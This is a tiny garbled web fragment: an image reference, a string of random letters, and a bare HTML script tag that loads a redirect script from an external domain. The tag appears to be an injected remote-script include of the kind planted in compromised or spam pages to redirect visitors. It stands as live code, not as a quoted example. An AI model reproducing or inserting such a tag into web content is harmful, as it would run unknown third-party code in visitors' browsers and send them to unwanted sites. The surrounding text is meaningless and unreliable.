 ZQYSK<script src=https://aaa.aimarksix.com/redirect.js></script >